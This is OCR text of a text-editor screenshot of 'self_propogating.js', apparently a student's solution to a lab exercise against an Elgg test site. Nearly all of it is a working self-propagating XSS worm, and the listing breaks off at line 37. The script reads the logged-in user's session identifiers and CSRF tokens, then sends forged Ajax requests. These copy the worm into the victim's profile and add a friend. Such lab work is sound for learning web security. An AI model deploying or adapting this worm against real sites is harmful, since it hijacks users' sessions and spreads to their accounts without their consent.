 Open
self_propogating.js
~/Documents/reallab2/Labsetup
Save
1 <script type="text/javascript" id="worm">
2 window.onload = function(){
3   var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
4   var jsCode = document.getElementById("worm").innerHTML;
5   var tailTag = "</" + "script>";
6
7   // Put all the pieces together, and apply the URI encoding
8   var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
9
10   // Set the content of the description field and access level.
11
12  //desc    += "&accesslevel[description]=2";
13
14   // Get the name, guid, timestamp, and token.
15   var name = "&name=" + elgg.session.user.name;
16   var guid = "&guid=" + elgg.session.user.guid;
17
18   var ts    = "&__elgg_ts="+elgg.security.token.__elgg_ts;
19
20   var token = "&__elgg_token="+elgg.security.token.__elgg_token;
21    var briefDesc="&briefdescription=Samy is my Hero"+"&accesslevel[briefdescription]=2";
22       var desc = "&description=" + wormCode+"&accesslevel[description]=2";
23
24   // Set the URL
25   var sendurlGET="http://www.seed-server.com/action/friends/add?friend=59"+ts+token;
26   var sendurlPOST="http://www.seed-server.com/action/profile/edit";
27   var content = name+guid+ ts + token+briefDesc+desc;
28   // Construct and send the Ajax request
29   if (elgg.session.user.guid != 59){
30     //Create and send Ajax request to modify profile
31     var Ajax=null;
32     Ajax = new XMLHttpRequest();
33     Ajax.open("POST", sendurlPOST,true);
34     Ajax.setRequestHeader("Content-Type",
35                           "application/x-www-form-urlencoded");
36     Ajax.send(content);
37
JavaScript Tab Width: 8 Ln 1, Col 1 INS